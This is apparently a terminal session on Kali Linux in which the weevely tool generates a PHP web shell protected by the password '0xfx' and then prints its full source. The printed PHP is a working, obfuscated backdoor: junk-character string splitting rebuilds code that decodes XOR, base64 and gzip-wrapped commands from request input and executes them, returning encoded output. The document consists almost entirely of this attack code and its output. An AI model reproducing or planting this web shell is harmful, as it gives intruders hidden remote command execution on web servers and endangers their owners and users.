 root@kali:/home/ec2-user# weevely generate 0xfx ~/Desktop/405.php
Generated '/root/Desktop/405.php' with password '0xfx' of 759 byte size.
root@kali:/home/ec2-user# cat ~/Desktop/405.php
<?php
$i='$k6n6n="4f9056ne47";6n$kh6n="26n1422356n44ed4";$kf="574dce6n009de6n4";$p="s6njbaOzv6nmPl6nt6nuu5uT';
$K='6no6nb_end_clean(6n);$r=@base6n64_6nencode(6n@x(@gzco6nmpres6n6ns($o),6n$6nk));print("6n$p$kh$r$kf");}';
$L='(6n$j=6n0;($j<$c&&$i6n<$l);6n$j++,$i6n++){6n$o.=$t{6n$i}^6n$6nk{$j6n};6n}}return $o6n;}if(@preg_matc';
$j='";function6n x($t6n6n,$k){$c=st6nr6nlen($k);$l6n=strlen($t6n);$o6n="";for(6n$i=0;6n$i<$6nl;){for';
$t='6nh("/6n$kh(.+)$6nkf/",@6nf6nile_get_c6nont6ne6nnts("php:6n//input"),$m)=6n=1){6n@ob_star6nt(6n);@e';
$I=str_replace('bw','','crbweatbwbwe_fbwubwncbwtion');
$G='v6nal(@g6nzuncompres6ns(6n@x(@ba6nse64_decod6n6ne($m[6n1]),$k)));$o=@o6nb_get_6nconte6nnts(6n);@';
$g=str_replace('6n','',$i.$j.$L.$t.$G.$K);
$s=$I('',$g);$s();
?>